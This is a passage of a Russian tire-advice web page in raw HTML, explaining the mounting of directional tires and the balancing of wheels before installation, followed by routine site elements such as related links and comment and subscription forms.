<p>&#1053;&#1077;&#1082;&#1086;&#1090;&#1086;&#1088;&#1099;&#1077; &#1072;&#1074;&#1090;&#1086;&#1084;&#1086;&#1073;&#1080;&#1083;&#1100;&#1085;&#1099;&#1077; &#1087;&#1086;&#1082;&#1088;&#1099;&#1096;&#1082;&#1080; &#1088;&#1072;&#1079;&#1088;&#1072;&#1073;&#1072;&#1090;&#1099;&#1074;&#1072;&#1102;&#1090;&#1089;&#1103; &#1087;&#1086;&#1076; &#1082;&#1086;&#1085;&#1082;&#1088;&#1077;&#1090;&#1085;&#1091;&#1102; &#1084;&#1086;&#1076;&#1077;&#1083;&#1100; &#1072;&#1074;&#1090;&#1086;&#1084;&#1086;&#1073;&#1080;&#1083;&#1103;, &#1080;&#1083;&#1080; &#1089;&#1088;&#1072;&#1079;&#1091; &#1087;&#1086;&#1076; &#1075;&#1088;&#1091;&#1087;&#1087;&#1091; &#1086;&#1076;&#1080;&#1085;&#1072;&#1082;&#1086;&#1074;&#1099;&#1093; &#1084;&#1086;&#1076;&#1077;&#1083;&#1077;&#1081;.</p>
<p>&#1042; &#1101;&#1090;&#1086;&#1084; &#1089;&#1083;&#1091;&#1095;&#1072;&#1077; &#1087;&#1088;&#1086;&#1080;&#1079;&#1074;&#1086;&#1076;&#1080;&#1090;&#1077;&#1083;&#1080; &#1096;&#1080;&#1085; &#1084;&#1086;&#1075;&#1091;&#1090; &#1091;&#1082;&#1072;&#1079;&#1072;&#1090;&#1100;, &#1089; &#1082;&#1072;&#1082;&#1086;&#1081; &#1089;&#1090;&#1086;&#1088;&#1086;&#1085;&#1099; &#1072;&#1074;&#1090;&#1086;&#1084;&#1086;&#1073;&#1080;&#1083;&#1103; &#1084;&#1086;&#1078;&#1077;&#1090; &#1073;&#1099;&#1090;&#1100; &#1091;&#1089;&#1090;&#1072;&#1085;&#1086;&#1074;&#1083;&#1077;&#1085;&#1072; &#1087;&#1086;&#1082;&#1088;&#1099;&#1096;&#1082;&#1072; &laquo;Left&raquo;&nbsp;&mdash; &#1089; &#1083;&#1077;&#1074;&#1086;&#1081;, &laquo;Right&raquo;&nbsp;&mdash; &#1089; &#1087;&#1088;&#1072;&#1074;&#1086;&#1081;.</p>
<p>&#1069;&#1090;&#1080; &#1086;&#1075;&#1088;&#1072;&#1085;&#1080;&#1095;&#1077;&#1085;&#1080;&#1103; &#1090;&#1072;&#1082; &#1078;&#1077; &#1089;&#1074;&#1103;&#1079;&#1072;&#1085;&#1099; &#1089; &#1085;&#1072;&#1080;&#1073;&#1086;&#1083;&#1077;&#1077; &#1101;&#1092;&#1092;&#1077;&#1082;&#1090;&#1080;&#1074;&#1085;&#1086;&#1081; &#1088;&#1072;&#1073;&#1086;&#1090;&#1086;&#1081; &#1087;&#1088;&#1086;&#1090;&#1077;&#1082;&#1090;&#1086;&#1088;&#1072; &#1087;&#1086;&#1082;&#1088;&#1099;&#1096;&#1082;&#1080;, &#1091;&#1089;&#1090;&#1072;&#1085;&#1086;&#1074;&#1083;&#1077;&#1085;&#1085;&#1086;&#1081; &#1089; &#1087;&#1088;&#1072;&#1074;&#1080;&#1083;&#1100;&#1085;&#1086;&#1081; &#1089;&#1090;&#1086;&#1088;&#1086;&#1085;&#1099; &#1072;&#1074;&#1090;&#1086;&#1084;&#1086;&#1073;&#1080;&#1083;&#1103;.</p>
<a name="toc-3" style="text-decoration: none;"></a><br />
<h2><b>&#1041;&#1072;&#1083;&#1072;&#1085;&#1089;&#1080;&#1088;&#1086;&#1074;&#1082;&#1072; &#1096;&#1080;&#1085; &#1087;&#1077;&#1088;&#1077;&#1076; &#1091;&#1089;&#1090;&#1072;&#1085;&#1086;&#1074;&#1082;&#1086;&#1081;</b></h2>
<p>&#1055;&#1086;&#1089;&#1083;&#1077; &#1084;&#1086;&#1085;&#1090;&#1072;&#1078;&#1072; &#1087;&#1086;&#1082;&#1088;&#1099;&#1096;&#1082;&#1080; &#1085;&#1072; &#1076;&#1080;&#1089;&#1082; &#1082;&#1072;&#1078;&#1076;&#1086;&#1077; &#1082;&#1086;&#1083;&#1077;&#1089;&#1086; &#1085;&#1077;&#1086;&#1073;&#1093;&#1086;&#1076;&#1080;&#1084;&#1086; &#1090;&#1097;&#1072;&#1090;&#1077;&#1083;&#1100;&#1085;&#1086; &#1086;&#1090;&#1073;&#1072;&#1083;&#1072;&#1085;&#1089;&#1080;&#1088;&#1086;&#1074;&#1072;&#1090;&#1100; &#1085;&#1072; &#1089;&#1087;&#1077;&#1094;&#1080;&#1072;&#1083;&#1100;&#1085;&#1086;&#1084; &#1089;&#1090;&#1072;&#1085;&#1082;&#1077;.</p>
<p>&#1053;&#1077;&#1086;&#1073;&#1093;&#1086;&#1076;&#1080;&#1084;&#1086;&#1089;&#1090;&#1100; &#1073;&#1072;&#1083;&#1072;&#1085;&#1089;&#1080;&#1088;&#1086;&#1074;&#1082;&#1080; &#1089;&#1074;&#1103;&#1079;&#1072;&#1085;&#1072; &#1089; &#1088;&#1072;&#1079;&#1085;&#1080;&#1094;&#1077;&#1081; &#1074; &#1074;&#1077;&#1089;&#1077; &#1088;&#1072;&#1079;&#1085;&#1099;&#1093; &#1095;&#1072;&#1089;&#1090;&#1077;&#1081; &#1087;&#1086;&#1082;&#1088;&#1099;&#1096;&#1082;&#1080; (&#1087;&#1086;&#1075;&#1088;&#1077;&#1096;&#1085;&#1086;&#1089;&#1090;&#1100;&#1102;), &#1082;&#1086;&#1090;&#1086;&#1088;&#1091;&#1102; &#1076;&#1086;&#1087;&#1091;&#1089;&#1082;&#1072;&#1077;&#1090; <a href="https://1tire.ru/ekspluataciya-shin/porez-shiny-mozhno-li-otremontirovat.html">&#1087;&#1088;&#1086;&#1080;&#1079;&#1074;&#1086;&#1076;&#1080;&#1090;&#1077;&#1083;&#1100;</a> &#1087;&#1088;&#1080; &#1087;&#1088;&#1086;&#1080;&#1079;&#1074;&#1086;&#1076;&#1089;&#1090;&#1074;&#1077; &#1096;&#1080;&#1085;. &#1069;&#1090;&#1072; &#1087;&#1086;&#1075;&#1088;&#1077;&#1096;&#1085;&#1086;&#1089;&#1090;&#1100; &#1089;&#1074;&#1103;&#1079;&#1072;&#1085;&#1072; &#1089; &#1090;&#1077;&#1093;&#1085;&#1086;&#1083;&#1086;&#1075;&#1080;&#1095;&#1077;&#1089;&#1082;&#1080;&#1084;&#1080; &#1086;&#1089;&#1086;&#1073;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1103;&#1084;&#1080; &#1087;&#1088;&#1086;&#1080;&#1079;&#1074;&#1086;&#1076;&#1089;&#1090;&#1074;&#1072; &#1087;&#1086;&#1082;&#1088;&#1099;&#1096;&#1077;&#1082;.</p>
<p>&#1056;&#1072;&#1079;&#1085;&#1080;&#1094;&#1072; &#1074; &#1074;&#1077;&#1089;&#1077; &#1085;&#1077; &#1079;&#1072;&#1084;&#1077;&#1090;&#1085;&#1072; &#1087;&#1088;&#1080; &#1085;&#1077;&#1087;&#1086;&#1076;&#1074;&#1080;&#1078;&#1085;&#1086;&#1084; &#1082;&#1086;&#1083;&#1077;&#1089;&#1077;, &#1085;&#1086; &#1089;&#1090;&#1072;&#1085;&#1086;&#1074;&#1080;&#1090;&#1089;&#1103; &#1086;&#1095;&#1077;&#1085;&#1100; &#1079;&#1072;&#1084;&#1077;&#1090;&#1085;&#1086;&#1081; &#1087;&#1088;&#1080; &#1076;&#1074;&#1080;&#1078;&#1077;&#1085;&#1080;&#1080; &#1085;&#1072; &#1073;&#1086;&#1083;&#1100;&#1096;&#1086;&#1081; &#1089;&#1082;&#1086;&#1088;&#1086;&#1089;&#1090;&#1080; &ndash; &#1082;&#1086;&#1083;&#1077;&#1089;&#1086; &#1085;&#1072;&#1095;&#1080;&#1085;&#1072;&#1077;&#1090; &laquo;&#1073;&#1080;&#1090;&#1100;&raquo;.</p>
<p>&#1054;&#1095;&#1077;&#1085;&#1100; &#1093;&#1086;&#1088;&#1086;&#1096;&#1086; &#1086;&#1097;&#1091;&#1097;&#1072;&#1077;&#1090;&#1089;&#1103; &#1090;&#1072;&#1082;&#1086;&#1077; &laquo;&#1073;&#1080;&#1077;&#1085;&#1080;&#1077;&raquo; &#1085;&#1072; &#1088;&#1091;&#1083;&#1077; &#1072;&#1074;&#1090;&#1086;&#1084;&#1086;&#1073;&#1080;&#1083;&#1103;, &#1082;&#1086;&#1075;&#1076;&#1072; &#1096;&#1080;&#1085;&#1072; &#1091;&#1089;&#1090;&#1072;&#1085;&#1086;&#1074;&#1083;&#1077;&#1085;&#1072; &#1089;&#1087;&#1077;&#1088;&#1077;&#1076;&#1080;.</p>
<p>&#1044;&#1083;&#1103; &#1076;&#1086;&#1088;&#1086;&#1075;&#1080;&#1093; &#1084;&#1086;&#1076;&#1077;&#1083;&#1077;&#1081; &#1096;&#1080;&#1085;, &#1074;&#1099;&#1087;&#1091;&#1089;&#1082;&#1072;&#1077;&#1084;&#1099;&#1093; &#1085;&#1072; &#1089;&#1072;&#1084;&#1086;&#1084; &#1089;&#1086;&#1074;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1084; &#1086;&#1073;&#1086;&#1088;&#1091;&#1076;&#1086;&#1074;&#1072;&#1085;&#1080;&#1080;, &#1090;&#1072;&#1082;&#1072;&#1103; &#1088;&#1072;&#1079;&#1085;&#1080;&#1094;&#1072; &#1089;&#1086;&#1089;&#1090;&#1072;&#1074;&#1083;&#1103;&#1077;&#1090; &#1085;&#1077;&#1089;&#1082;&#1086;&#1083;&#1100;&#1082;&#1086; &#1075;&#1088;&#1072;&#1084;&#1084;&#1086;&#1074;, &#1080; &#1076;&#1083;&#1103; &#1073;&#1072;&#1083;&#1072;&#1085;&#1089;&#1080;&#1088;&#1086;&#1074;&#1082;&#1080; &#1087;&#1086;&#1090;&#1088;&#1077;&#1073;&#1091;&#1077;&#1090;&#1089;&#1103; &#1089;&#1086;&#1074;&#1089;&#1077;&#1084; &#1085;&#1077;&#1084;&#1085;&#1086;&#1075;&#1086; &#1073;&#1072;&#1083;&#1072;&#1085;&#1089;&#1080;&#1088;&#1086;&#1074;&#1086;&#1095;&#1085;&#1099;&#1093; &#1075;&#1088;&#1091;&#1079;&#1080;&#1082;&#1086;&#1074;.</p>
<p>&#1044;&#1083;&#1103; &#1073;&#1102;&#1076;&#1078;&#1077;&#1090;&#1085;&#1099;&#1093; &#1084;&#1086;&#1076;&#1077;&#1083;&#1077;&#1081; &#1096;&#1080;&#1085;, &#1079;&#1072;&#1095;&#1072;&#1089;&#1090;&#1091;&#1102; &#1074;&#1099;&#1087;&#1091;&#1089;&#1082;&#1072;&#1077;&#1084;&#1099;&#1093; &#1085;&#1072; &#1087;&#1088;&#1086;&#1089;&#1090;&#1099;&#1093; &#1080;&#1083;&#1080; &#1091;&#1089;&#1090;&#1072;&#1088;&#1077;&#1074;&#1096;&#1080;&#1093; &#1089;&#1090;&#1072;&#1085;&#1082;&#1072;&#1093; &ndash; &#1088;&#1072;&#1079;&#1085;&#1080;&#1094;&#1072; &#1084;&#1086;&#1078;&#1077;&#1090; &#1089;&#1086;&#1089;&#1090;&#1072;&#1074;&#1083;&#1103;&#1090;&#1100; &#1085;&#1077;&#1089;&#1082;&#1086;&#1083;&#1100;&#1082;&#1086; &#1076;&#1077;&#1089;&#1103;&#1090;&#1082;&#1086;&#1074; &#1075;&#1088;&#1072;&#1084;&#1084;&#1086;&#1074;.</p>
<p>&#1044;&#1083;&#1103; &#1073;&#1072;&#1083;&#1072;&#1085;&#1089;&#1080;&#1088;&#1086;&#1074;&#1082;&#1080; &#1090;&#1072;&#1082;&#1086;&#1081; &#1087;&#1086;&#1082;&#1088;&#1099;&#1096;&#1082;&#1080; &#1084;&#1086;&#1078;&#1077;&#1090; &#1087;&#1086;&#1090;&#1088;&#1077;&#1073;&#1086;&#1074;&#1072;&#1090;&#1100;&#1089;&#1103; &#1076;&#1086;&#1089;&#1090;&#1072;&#1090;&#1086;&#1095;&#1085;&#1086; &#1084;&#1085;&#1086;&#1075;&#1086; &#1073;&#1072;&#1083;&#1072;&#1085;&#1089;&#1080;&#1088;&#1086;&#1074;&#1086;&#1095;&#1085;&#1099;&#1093; &#1075;&#1088;&#1091;&#1079;&#1080;&#1082;&#1086;&#1074;.</p>
<p>&#1053;&#1077;&#1088;&#1077;&#1076;&#1082;&#1080; &#1090;&#1072;&#1082; &#1078;&#1077; &#1089;&#1083;&#1091;&#1095;&#1072;&#1080;, &#1082;&#1086;&#1075;&#1076;&#1072; &#1085;&#1077;&#1076;&#1086;&#1088;&#1086;&#1075;&#1091;&#1102; &#1087;&#1086;&#1082;&#1088;&#1099;&#1096;&#1082;&#1091; &#1074;&#1086;&#1086;&#1073;&#1097;&#1077; &#1085;&#1077;&#1074;&#1086;&#1079;&#1084;&#1086;&#1078;&#1085;&#1086; &#1086;&#1090;&#1073;&#1072;&#1083;&#1072;&#1085;&#1089;&#1080;&#1088;&#1086;&#1074;&#1072;&#1090;&#1100; &laquo;&#1074; &#1085;&#1086;&#1083;&#1100;&raquo;&nbsp;&mdash; &#1074; &#1090;&#1072;&#1082;&#1086;&#1084; &#1089;&#1083;&#1091;&#1095;&#1072;&#1077; &#1101;&#1090;&#1086; &#1082;&#1086;&#1083;&#1077;&#1089;&#1086; &#1091;&#1089;&#1090;&#1072;&#1085;&#1072;&#1074;&#1083;&#1080;&#1074;&#1072;&#1102;&#1090; &#1085;&#1072;&#1079;&#1072;&#1076;.</p>
<p>&#1055;&#1088;&#1080; &#1073;&#1072;&#1083;&#1072;&#1085;&#1089;&#1080;&#1088;&#1086;&#1074;&#1082;&#1077; &#1082;&#1086;&#1083;&#1077;&#1089;&#1072; &#1095;&#1072;&#1097;&#1077; &#1074;&#1089;&#1077;&#1075;&#1086; &#1087;&#1088;&#1086;&#1103;&#1074;&#1083;&#1103;&#1077;&#1090;&#1089;&#1103; &#1079;&#1072;&#1082;&#1086;&#1085;&#1086;&#1084;&#1077;&#1088;&#1085;&#1086;&#1089;&#1090;&#1100; &#1082;&#1072;&#1095;&#1077;&#1089;&#1090;&#1074;&#1072; &#1080;&#1079;&#1075;&#1086;&#1090;&#1086;&#1074;&#1083;&#1077;&#1085;&#1080;&#1103; &#1087;&#1086;&#1082;&#1088;&#1099;&#1096;&#1077;&#1082;&nbsp;&mdash; &#1095;&#1077;&#1084; &#1076;&#1077;&#1096;&#1077;&#1074;&#1083;&#1077; &#1091;&#1089;&#1090;&#1072;&#1085;&#1072;&#1074;&#1083;&#1080;&#1074;&#1072;&#1077;&#1084;&#1072;&#1103; &#1096;&#1080;&#1085;&#1072; &ndash; &#1090;&#1077;&#1084; &#1085;&#1080;&#1078;&#1077; &#1077;&#1105; &#1082;&#1072;&#1095;&#1077;&#1089;&#1090;&#1074;&#1086; &#1080; &#1090;&#1077;&#1084; &#1089;&#1083;&#1086;&#1078;&#1085;&#1077;&#1077; &#1077;&#1105; &#1086;&#1090;&#1073;&#1072;&#1083;&#1072;&#1085;&#1089;&#1080;&#1088;&#1086;&#1074;&#1072;&#1090;&#1100;.</p>
<p>&#1048;&#1079;-&#1079;&#1072; &#1086;&#1087;&#1088;&#1077;&#1076;&#1077;&#1083;&#1105;&#1085;&#1085;&#1099;&#1093; &#1089;&#1083;&#1086;&#1078;&#1085;&#1086;&#1089;&#1090;&#1077;&#1081; &#1073;&#1072;&#1083;&#1072;&#1085;&#1089;&#1080;&#1088;&#1086;&#1074;&#1082;&#1080; &#1085;&#1077;&#1076;&#1086;&#1088;&#1086;&#1075;&#1080;&#1093; &#1096;&#1080;&#1085; &#1089;&#1077;&#1088;&#1074;&#1080;&#1089;&#1084;&#1077;&#1085;&#1099; &#1085;&#1077; &#1088;&#1077;&#1076;&#1082;&#1086; &#1087;&#1088;&#1086;&#1074;&#1086;&#1076;&#1103;&#1090; &#1087;&#1088;&#1086;&#1094;&#1077;&#1076;&#1091;&#1088;&#1091; &#1073;&#1072;&#1083;&#1072;&#1085;&#1089;&#1080;&#1088;&#1086;&#1074;&#1082;&#1080; &#1082;&#1086;&#1083;&#1077;&#1089;&#1072; &#1085;&#1077; &#1076;&#1086; &#1082;&#1086;&#1085;&#1094;&#1072;, &#1080;&#1079;-&#1079;&#1072; &#1095;&#1077;&#1075;&#1086; &laquo;&#1073;&#1080;&#1077;&#1085;&#1080;&#1077;&raquo; &#1082;&#1086;&#1083;&#1077;&#1089;&#1072; &#1084;&#1086;&#1078;&#1077;&#1090; &#1086;&#1089;&#1090;&#1072;&#1090;&#1100;&#1089;&#1103;.</p>
<p>&#1055;&#1086;&#1101;&#1090;&#1086;&#1084;&#1091; &#1072;&#1074;&#1090;&#1086;&#1074;&#1083;&#1072;&#1076;&#1077;&#1083;&#1100;&#1094;&#1091; &#1083;&#1091;&#1095;&#1096;&#1077; &#1074;&#1089;&#1077;&#1075;&#1086; &#1083;&#1080;&#1095;&#1085;&#1086; &#1087;&#1088;&#1080;&#1089;&#1091;&#1090;&#1089;&#1090;&#1074;&#1086;&#1074;&#1072;&#1090;&#1100; &#1087;&#1088;&#1080; &#1087;&#1088;&#1086;&#1094;&#1077;&#1076;&#1091;&#1088;&#1077; &#1073;&#1072;&#1083;&#1072;&#1085;&#1089;&#1080;&#1088;&#1086;&#1074;&#1082;&#1080; &#1082;&#1086;&#1083;&#1105;&#1089; &#1087;&#1088;&#1103;&#1084;&#1086; &#1074; &#1096;&#1080;&#1085;&#1086;&#1084;&#1086;&#1085;&#1090;&#1072;&#1078;&#1077;&nbsp;&mdash; &#1090;&#1086;&#1075;&#1076;&#1072; &#1074;&#1077;&#1088;&#1086;&#1103;&#1090;&#1085;&#1086;&#1089;&#1090;&#1100;, &#1095;&#1090;&#1086; &#1088;&#1072;&#1073;&#1086;&#1090;&#1085;&#1080;&#1082;&#1080; &#1084;&#1072;&#1089;&#1090;&#1077;&#1088;&#1089;&#1082;&#1086;&#1081; &#1079;&#1072;&#1093;&#1086;&#1090;&#1103;&#1090; &#1089;&#1093;&#1072;&#1083;&#1090;&#1091;&#1088;&#1080;&#1090;&#1100;, &#1073;&#1091;&#1076;&#1077;&#1090; &#1084;&#1077;&#1085;&#1100;&#1096;&#1077;.</p>
<p>&#1044;&#1083;&#1103; &#1090;&#1086;&#1075;&#1086;, &#1095;&#1090;&#1086;&nbsp; &#1072;&#1074;&#1090;&#1086;&#1084;&#1086;&#1073;&#1080;&#1083;&#1100; &#1073;&#1099;&#1083; &#1087;&#1086;-&#1085;&#1072;&#1089;&#1090;&#1086;&#1103;&#1097;&#1077;&#1084;&#1091; &#1073;&#1077;&#1079;&#1086;&#1087;&#1072;&#1089;&#1085;&#1099;&#1084; &#1090;&#1088;&#1072;&#1085;&#1089;&#1087;&#1086;&#1088;&#1090;&#1085;&#1099;&#1084; &#1089;&#1088;&#1077;&#1076;&#1089;&#1090;&#1074;&#1086;&#1084;&nbsp;&mdash; &#1072;&#1074;&#1090;&#1086;&#1074;&#1083;&#1072;&#1076;&#1077;&#1083;&#1100;&#1094;&#1091; &#1085;&#1077;&#1086;&#1073;&#1093;&#1086;&#1076;&#1080;&#1084;&#1086; &#1079;&#1085;&#1072;&#1090;&#1100; &#1082;&#1072;&#1082; &#1087;&#1088;&#1072;&#1074;&#1080;&#1083;&#1100;&#1085;&#1086; &#1087;&#1088;&#1086;&#1080;&#1079;&#1074;&#1086;&#1076;&#1080;&#1090;&#1089;&#1103; &#1091;&#1089;&#1090;&#1072;&#1085;&#1086;&#1074;&#1082;&#1072; &#1096;&#1080;&#1085;, &#1080; &#1089;&#1072;&#1084;&#1086;&#1089;&#1090;&#1086;&#1103;&#1090;&#1077;&#1083;&#1100;&#1085;&#1086; &#1082;&#1086;&#1085;&#1090;&#1088;&#1086;&#1083;&#1080;&#1088;&#1086;&#1074;&#1072;&#1090;&#1100; &#1074;&#1089;&#1077; &#1076;&#1077;&#1081;&#1089;&#1090;&#1074;&#1080;&#1103; &#1084;&#1072;&#1089;&#1090;&#1077;&#1088;&#1086;&#1074;, &#1084;&#1086;&#1085;&#1090;&#1080;&#1088;&#1091;&#1102;&#1097;&#1080;&#1093; &#1087;&#1086;&#1082;&#1088;&#1099;&#1096;&#1082;&#1080; &#1085;&#1072; &#1077;&#1075;&#1086; &#1072;&#1074;&#1090;&#1086;&#1084;&#1086;&#1073;&#1080;&#1083;&#1100;.</p>
<div class="fpm_end"></div>
<p><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"001c357b24884ef09ac52e6533672bf4","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html></p>



<h2 style="text-align: center;"></h2>



<!-- Yandex.RTB R-A-263958-3 -->
<div id="yandex_rtb_R-A-263958-3"></div>
<meta property="nativerent-block" class="nRent_block_ce40f5ef6e84e162" content="[base64]"/>

<center>
		




</center>
	</div><!-- /.post_content -->
</div><!-- /.post -->



<div class="top-posts"><div class="top-posts__title">Возможно вам будет интересно	</div><div class="top-posts__content">		
		<div class="top-posts__item">
			<a href="https://1tire.ru/tehnicheskaya-chast/opisanie-shiny-kak-pravilno-chitat-markirovku-na-bokovine-pokryshki.html" class="top-posts__img"><img width="350" height="250" src="https://1tire.ru/wp-content/uploads/2017/03/shifr.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" /></a><!-- /.top-posts__img -->
			<div class="top-posts__info">
				<a href="https://1tire.ru/tehnicheskaya-chast/opisanie-shiny-kak-pravilno-chitat-markirovku-na-bokovine-pokryshki.html" title="Маркировка шин: расшифровка обозначений легковых покрышек" class="top-posts__head">Маркировка шин: расшифровка обозначений легковых покрышек</a><!-- /.top-posts__head -->
				<div class="top-posts__data post-data">
					<div class="post-data__item">
						<div class="post-data__icon post-data__icon--date"></div><!-- /.post-data__icon -->
						<div class="post-data__text">02.03.2017</div><!-- /.post-data__text -->
					</div><!-- /.post-data__item -->
					<div class="post-data__item">
						<div class="post-data__icon post-data__icon--comment"></div><!-- /.post-data__icon -->
						<div class="post-data__text">нет</div><!-- /.post-data__text -->
					</div><!-- /.post-data__item -->
				</div><!-- /.top-posts__data post-data -->
			</div><!-- /.top-posts__info -->
		</div><!-- /.top-posts__item -->

				
		<div class="top-posts__item">
			<a href="https://1tire.ru/tehnicheskaya-chast/kakoj-dolzhna-byt-vysota-risunka-shiny-glubina-protektora.html" class="top-posts__img"><img width="300" height="250" src="https://1tire.ru/wp-content/uploads/2017/03/GLUBINA_PROTECTORA.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" /></a><!-- /.top-posts__img -->
			<div class="top-posts__info">
				<a href="https://1tire.ru/tehnicheskaya-chast/kakoj-dolzhna-byt-vysota-risunka-shiny-glubina-protektora.html" title="Какой должна быть глубина протектора шин (высота рисунка) ?" class="top-posts__head">Какой должна быть глубина протектора шин (высота рисунка) ?</a><!-- /.top-posts__head -->
				<div class="top-posts__data post-data">
					<div class="post-data__item">
						<div class="post-data__icon post-data__icon--date"></div><!-- /.post-data__icon -->
						<div class="post-data__text">20.03.2017</div><!-- /.post-data__text -->
					</div><!-- /.post-data__item -->
					<div class="post-data__item">
						<div class="post-data__icon post-data__icon--comment"></div><!-- /.post-data__icon -->
						<div class="post-data__text">нет</div><!-- /.post-data__text -->
					</div><!-- /.post-data__item -->
				</div><!-- /.top-posts__data post-data -->
			</div><!-- /.top-posts__info -->
		</div><!-- /.top-posts__item -->

				
		<div class="top-posts__item">
			<a href="https://1tire.ru/tehnicheskaya-chast/iznos-shin-indikatory-sroki-prichiny.html" class="top-posts__img"><img width="350" height="250" src="https://1tire.ru/wp-content/uploads/2017/10/collaj.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a><!-- /.top-posts__img -->
			<div class="top-posts__info">
				<a href="https://1tire.ru/tehnicheskaya-chast/iznos-shin-indikatory-sroki-prichiny.html" title="Износ шин: индикаторы, сроки, причины" class="top-posts__head">Износ шин: индикаторы, сроки, причины</a><!-- /.top-posts__head -->
				<div class="top-posts__data post-data">
					<div class="post-data__item">
						<div class="post-data__icon post-data__icon--date"></div><!-- /.post-data__icon -->
						<div class="post-data__text">26.10.2017</div><!-- /.post-data__text -->
					</div><!-- /.post-data__item -->
					<div class="post-data__item">
						<div class="post-data__icon post-data__icon--comment"></div><!-- /.post-data__icon -->
						<div class="post-data__text">нет</div><!-- /.post-data__text -->
					</div><!-- /.post-data__item -->
				</div><!-- /.top-posts__data post-data -->
			</div><!-- /.top-posts__info -->
		</div><!-- /.top-posts__item -->

				
		<div class="top-posts__item">
			<a href="https://1tire.ru/tehnicheskaya-chast/ekspluataciya-i-obsluzhivanie-turbin.html" class="top-posts__img"></a><!-- /.top-posts__img -->
			<div class="top-posts__info">
				<a href="https://1tire.ru/tehnicheskaya-chast/ekspluataciya-i-obsluzhivanie-turbin.html" title="Эксплуатация и обслуживание турбин" class="top-posts__head">Эксплуатация и обслуживание турбин</a><!-- /.top-posts__head -->
				<div class="top-posts__data post-data">
					<div class="post-data__item">
						<div class="post-data__icon post-data__icon--date"></div><!-- /.post-data__icon -->
						<div class="post-data__text">26.08.2022</div><!-- /.post-data__text -->
					</div><!-- /.post-data__item -->
					<div class="post-data__item">
						<div class="post-data__icon post-data__icon--comment"></div><!-- /.post-data__icon -->
						<div class="post-data__text">нет</div><!-- /.post-data__text -->
					</div><!-- /.post-data__item -->
				</div><!-- /.top-posts__data post-data -->
			</div><!-- /.top-posts__info -->
		</div><!-- /.top-posts__item -->

		</div></div>
<center></center>


<div class="subscribe subscribe--long">
	<div class="subscribe__icon"></div><!-- /.subscribe__icon -->
	<div class="subscribe__text">
		<div class="subscribe__head">Подписаться</div><!-- /.subscribe__head -->
		<div class="subscribe__desc">Этот сайт уже читают 5375 человек! Читай и ты.</div><!-- /.subscribe__desc -->
	</div><!-- /.subscribe__text -->

	<!-- СКРИПТ ФОРМЫ ПОДПИСКИ -->
	<div id="liveresponder_subscribe">
		<form class="subscribe__form search__form  search__form--long" action="https://liveresponder.ru/subscriber" method="post" target="blank" id="liveresponder_form" onSubmit="return liveresponder_check_form(this)" accept-charset="utf-8">
			<input type="hidden" name="act" value="form_subscriber_add">
			<input name="iehack"type="hidden"value="&#9760;">
			<input type="hidden" name="user_id" value="20264">
			<input type="hidden" name="newsletter_id" value="14028">
			<input type="hidden" name="url_succ" value="http://liveresponder.ru/subscribe/add">
			<input type="hidden" name="url_error" value="http://liveresponder.ru/subscribe/error">

			<input type="hidden"  name="fname" value="уважаемый пользователь" />
			<input type="text" placeholder="Ваш e-mail" name="email" required />

			<input type="submit" value="ok"/>
		</form>
	</div>
</div><!-- /.subscribe -->
<div class="comments">


	<div id="respond" class="comment-respond">
		<div class="top-posts__title comments__title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/tehnicheskaya-chast/ustanovka-shin-kak-pravilno-ustanavlivayutsya-pokryshki-na-avtomobil.html#respond" style="display:none;">Отменить ответ</a></small></div><form action="https://1tire.ru/wp-comments-post.php" method="post" id="commentform" class="comments__form" novalidate><div class="comments__field"><label for="">Ваше имя<span>*</span></label> <input id="author" name="author" type="text" value="" aria-required='true' /></div>
<div class="comments__field"><label for="">Ваш email<span>*</span></label> <input id="email" name="email" type="text" value="" aria-required='true' /></div>
<div class="comments__field"><label for="">Сайт</label> <input id="url" name="url" type="text" value="" aria-required='true' /></div>
<div class="comments__field"><label for="">Комментарий<span>*</span></label><textarea style="display: none;" id="comment" name="comment" rows="5" aria-required="true"></textarea><textarea id="onetire-comment" name="onetire-comment" rows="5" aria-required="true"></textarea></div><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='108' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- /.comments -->
</div><div itemscope itemtype="http://schema.org/WPSideBar" class="sidebar">
	<div id="search" class="search">
		<div class="search__form">
			<!-- СКРИПТ ФОРМЫ ПОИСКА ЯНДЕКС -->
			<div class="ya-site-form ya-site-form_inited_no" onclick="return {'action':'/rezultaty-poiska','arrow':false,'bg':'transparent','fontsize':12,'fg':'#000000','language':'ru','logo':'rb','publicname':'Поиск по шинам','suggest':true,'target':'_self','tld':'ru','type':2,'usebigdictionary':true,'searchid':2278830,'input_fg':'#000000','input_bg':'#ffffff','input_fontStyle':'normal','input_fontWeight':'normal','input_placeholder':'Поиск по блогу','input_placeholderColor':'#8e97a0','input_borderColor':'#cdd6de'}">
				<form action="https://yandex.ru/search/site/" method="get" target="_self" accept-charset="utf-8">
					<input type="hidden" name="searchid" value="2278830"/>
					<input type="hidden" name="l10n" value="ru"/>
					<input type="hidden" name="reqenc" value=""/>
					<input id="search__text" type="search" name="text" value=""/>
					<input type="submit" value="Найти!"/>
				</form>
			</div>
			<script type="text/javascript">
